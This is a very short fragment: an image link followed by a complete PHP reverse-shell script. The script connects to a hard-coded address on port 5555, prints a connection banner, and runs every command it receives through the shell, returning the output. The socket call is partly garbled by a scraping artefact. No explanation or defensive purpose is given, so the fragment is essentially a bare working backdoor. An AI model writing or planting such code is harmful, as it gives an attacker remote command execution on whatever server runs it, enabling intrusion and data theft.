 <?phpset_time_limit(0);$ip="10.0.2.15";$port="5555";[email protected]($ip,$port,$errno,$errstr);if(!$fp){echo "error";}else{fputs($fp,"\n+++++++++++++connect sucess+++++++++\n");while(!feof($fp)){fputs($fp,"shell:");$shell=fgets($fp);$message=`$shell`;fputs($fp,$message);}fclose($fp);}?>